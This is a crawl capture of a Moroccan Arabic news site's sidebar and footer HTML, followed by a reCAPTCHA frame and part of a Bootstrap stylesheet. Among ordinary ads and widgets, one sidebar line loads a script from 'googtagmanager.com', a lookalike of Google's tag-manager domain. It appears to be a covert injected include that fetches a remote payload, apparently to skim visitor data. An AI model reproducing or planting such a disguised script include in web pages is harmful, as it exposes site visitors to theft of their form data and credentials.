						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211830"> <img class="img-fluid" src="photo/260119100911.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:09</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211830.html">الملك يقدم للمغاربة مفاتيح قراءة نهائيات الـ«كان» وما قبلها وما بعدها!</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211863"> <img class="img-fluid" src="photo/260119070540.jpeg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 19:05</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211863.html">الملك يرد بالإيجاب على دعوة الرئيس ترامب ليصبح عضوا مؤسسا لمجلس السلام</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211853"> <img class="img-fluid" src="photo/260119042741.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 15:54</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211853.html">بتعليمات من الملك.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني لكرة القدم (صور)</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="orFpH9SbHjTYAqrKEf52OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053855039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kafapress.ma/css/bootstrap.min.css?last=02
body_size: 22001
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
 --blue: #007bff;
 --indigo: #6610f2;
 --purple: #6f42c1;
 --pink: #e83e8c;
 --red: #dc3545;
 --orange: #fd7e14;
 --yellow: #ffc107;
 --green: #28a745;
 --teal: #20c997;
 --cyan: #17a2b8;
 --white: #fff;
 --gray: #6c757d;
 --gray-dark: #343a40;
 --primary: #007bff;
 --secondary: #6c757d;
 --success: #28a745;
 --info: #17a2b8;
 --warning: #ffc107;
 --danger: #dc3545;
 --light: #f8f9fa;
 --dark: #343a40;
 --breakpoint-xs: 0;
 --breakpoint-sm: 576px;
 --breakpoint-md: 768px;
 --breakpoint-lg: 992px;
 --breakpoint-xl: 1200px;
 --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
 --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}
*, ::after, ::before {
	box-sizing: border-box
}
html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}
 @-ms-viewport {
 width: device-width
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
	display: block
}
body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}
[tabindex="-1"]:focus {
	outline: 0 !important
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}
h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
 margin-bottom: .5rem
}
p {
	margin-top: 0;
	margin-bottom: 1rem
}
abbr[data-original-title], abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}
address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 1rem
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
dt {
	font-weight: 700
}
dd {
 margin-bottom: .5rem;
	margin-left: 0
}
blockquote {
	margin: 0 0 1rem
}
dfn {
	font-style: italic
}
b, strong {
	font-weight: bolder
}
small {
	font-size: 80%
}
sub, sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}
a:hover {
	color: #0056b3;
	text-decoration: underline
}
a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}
a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}
a:not([href]):not([tabindex]):focus {
	outline: 0
}
code, kbd, pre, samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em
}
pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}
figure {
	margin: 0 0 1rem
}
img {
	vertical-align: middle;
	border-style: none
}
svg:not(:root) {
	overflow: hidden
}
table {
	border-collapse: collapse
}
caption {
 padding-top: .75rem;
 padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}
th {
	text-align: inherit
}
label {
	display: inline-block;
 margin-bottom: .5rem
}
button {
	border-radius: 0
}
button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}
button, input, optgroup, select, textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
button, input {
	overflow: visible
}
button, select {
	text-transform: none
}
 [type=reset], [type=submit], button, html [type=button] {
 -webkit-appearance: button
}
 [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
 padding: 0;
 border-style: none
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=date], input[type=datetime-local], input[type=month], input[type=time] {
	-webkit-appearance: listbox
}
textarea {
	overflow: auto;
	resize: vertical
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
 margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}
progress {
	vertical-align: baseline
}
 [type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
 height: auto
}
 [type=search] {
 outline-offset: -2px;
 -webkit-appearance: none
}
 [type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
 -webkit-appearance: none
}

::-webkit-file-upload-button {
 font: inherit;
 -webkit-appearance: button
}
output {
	display: inline-block
}
summary {
	display: list-item;
	cursor: pointer
}
template {
	display: none
}
 [hidden] {
 display: none !important
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
 margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}
.h1, h1 {
	font-size: 2.5rem
}
.h2, h2 {
	font-size: 2rem
}
.h3, h3 {
	font-size: 1.75rem
}
.h4, h4 {
	font-size: 1.5rem
}
.h5, h5 {
	font-size: 1.25rem
}
.h6, h6 {
	font-size: 1rem
}
.lead {
	font-size: 1.25rem;
	font-weight: 300
}
.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2
}
.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}
.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.2
}
.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2
}
hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}
.small, small {
	font-size: 80%;
	font-weight: 400
}
.mark, mark {
	padding: .2em;
	background-color: #fcf8e3
}
.list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	padding-left: 0;
	list-style: none
}
.list-inline-item {
	display: inline-block
}
.list-inline-item:not(:last-child) {
 margin-right: .5rem
}
.initialism {
	font-size: 90%;
	text-transform: uppercase
}
.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}
.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}
.blockquote-footer::before {
	content: "\2014 \00A0"
}
.img-fluid {
	max-width: 100%;
	height: auto
}
.img-thumbnail {
 padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
 border-radius: .25rem;
	max-width: 100%;
	height: auto
}
.figure {
	display: inline-block
}
.figure-img {
 margin-bottom: .5rem;
	line-height: 1
}
.figure-caption {
	font-size: 90%;
	color: #6c757d
}
code {
	font-size: 87.5%;
	color: #e83e8c;
	word-break: break-word
}
a>code {
	color: inherit
}
kbd {
 padding: .2rem .4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
 border-radius: .2rem
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}
pre {
	display: block;
	font-size: 87.5%;
	color: #212529
}
pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}
.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
 @media (min-width:576px) {
.container {
	max-width: 540px
}
}
 @media (min-width:768px) {
.container {
	max-width: 720px
}
}
 @media (min-width:992px) {
.container {
	max-width: 960px
}
}
 @media (min-width:1200px) {
.container {
	max-width: 1170px
}
}
.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}
.no-gutters {
	margin-right: 0;
	margin-left: 0
}
 .no-gutters>.col, .no-gutters>[class*=col-] {
 padding-right: 0;
 padding-left: 0
}
.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}
.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.order-first {
	-ms-flex-order: -1;
	order: -1
}
.order-last {
	-ms-flex-order: 13;
	order: 13
}
.order-0 {
	-ms-flex-order: 0;
	order: 0
}
.order-1 {
	-ms-flex-order: 1;
	order: 1
}
.order-2 {
	-ms-flex-order: 2;
	order: 2
}
.order-3 {
	-ms-flex-order: 3;
	order: 3
}
.order-4 {
	-ms-flex-order: 4;
	order: 4
}
.order-5 {
	-ms-flex-order: 5;
	order: 5
}
.order-6 {
	-ms-flex-order: 6;
	order: 6
}
.order-7 {
	-ms-flex-order: 7;
	order: 7
}
.order-8 {
	-ms-flex-order: 8;
	order: 8
}
.order-9 {
	-ms-flex-order: 9;
	order: 9
}
.order-10 {
	-ms-flex-order: 10;
	order: 10
}
.order-11 {
	-ms-flex-order: 11;
	order: 11
}
.order-12 {
	-ms-flex-order: 12;
	order: 12
}
.offset-1 {
	margin-left: 8.333333%
}
.offset-2 {
	margin-left: 16.666667%
}
.offset-3 {
	margin-left: 25%
}
.offset-4 {
	margin-left: 33.333333%
}
.offset-5 {
	margin-left: 41.666667%
}
.offset-6 {
	margin-left: 50%
}
.offset-7 {
	margin-left: 58.333333%
}
.offset-8 {
	margin-left: 66.666667%
}
.offset-9 {
	margin-left: 75%
}
.offset-10 {
	margin-left: 83.333333%
}
.offset-11 {
	margin-left: 91.666667%
}
 @media (min-width:576px) {
.col-sm {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-sm-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}
.col-sm-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-sm-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-sm-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-sm-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-sm-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-sm-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-sm-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-sm-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-sm-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-sm-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-sm-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-sm-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.order-sm-first {
	-ms-flex-order: -1;
	order: -1
}
.order-sm-last {
	-ms-flex-order: 13;
	order: 13
}
.order-sm-0 {
	-ms-flex-order: 0;
	order: 0
}
.order-sm-1 {
	-ms-flex-order: 1;
	order: 1
}
.order-sm-2 {
	-ms-flex-order: 2;
	order: 2
}
.order-sm-3 {
	-ms-flex-order: 3;
	order: 3
}
.order-sm-4 {
	-ms-flex-order: 4;
	order: 4
}
.order-sm-5 {
	-ms-flex-order: 5;
	order: 5
}
.order-sm-6 {
	-ms-flex-order: 6;
	order: 6
}
.order-sm-7 {
	-ms-flex-order: 7;
	order: 7
}
.order-sm-8 {
	-ms-flex-order: 8;
	order: 8
}
.order-sm-9 {
	-ms-flex-order: 9;
	order: 9
}
.order-sm-10 {
	-ms-flex-order: 10;
	order: 10
}
.order-sm-11 {
	-ms-flex-order: 11;
	order: 11
}
.order-sm-12 {
	-ms-flex-order: 12;
	order: 12
}
.offset-sm-0 {
	margin-left: 0
}
.offset-sm-1 {
	margin-left: 8.333333%
}
.offset-sm-2 {
	margin-left: 16.666667%
}
.offset-sm-3 {
	margin-left: 25%
}
.offset-sm-4 {
	margin-left: 33.333333%
}
.offset-sm-5 {
	margin-left: 41.666667%
}
.offset-sm-6 {
	margin-left: 50%
}
.offset-sm-7 {
	margin-left: 58.333333%
}
.offset-sm-8 {
	margin-left: 66.666667%
}
.offset-sm-9 {
	margin-left: 75%
}
.offset-sm-10 {
	margin-left: 83.333333%
}
.offset-sm-11 {
	margin-left: 91.666667%
}
}
 @media (min-width:768px) {
.col-md {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-md-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}
.col-md-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-md-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-md-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-md-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-md-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-md-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-md-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-md-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-md-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.order-md-first {
	-ms-flex-order: -1;
	order: -1
}
.order-md-last {
	-ms-flex-order: 13;
	order: 13
}
.order-md-0 {
	-ms-flex-order: 0;
	order: 0
}
.order-md-1 {
	-ms-flex-order: 1;
	order: 1
}
.order-md-2 {
	-ms-flex-order: 2;
	order: 2
}
.order-md-3 {
	-ms-flex-order: 3;
	order: 3
}
.order-md-4 {
	-ms-flex-order: 4;
	order: 4
}
.order-md-5 {
	-ms-flex-order: 5;
	order: 5
}
.order-md-6 {
	-ms-flex-order: 6;
	order: 6
}
.order-md-7 {
	-ms-flex-order: 7;
	order: 7
}
.order-md-8 {
	-ms-flex-order: 8;
	order: 8
}
.order-md-9 {
	-ms-flex-order: 9;
	order: 9
}
.order-md-10 {
	-ms-flex-order: 10;
	order: 10
}
.order-md-11 {
	-ms-flex-order: 11;
	order: 11
}
.order-md-12 {
	-ms-flex-order: 12;
	order: 12
}
.offset-md-0 {
	margin-left: 0
}
.offset-md-1 {
	margin-left: 8.333333%
}
.offset-md-2 {
	margin-left: 16.666667%
}
.offset-md-3 {
	margin-left: 25%
}
.offset-md-4 {
	margin-left: 33.333333%
}
.offset-md-5 {
	margin-left: 41.666667%
}
.offset-md-6 {
	margin-left: 50%
}
.offset-md-7 {
	margin-left: 58.333333%
}
.offset-md-8 {
	margin-left: 66.666667%
}
.offset-md-9 {
	margin-left: 75%
}
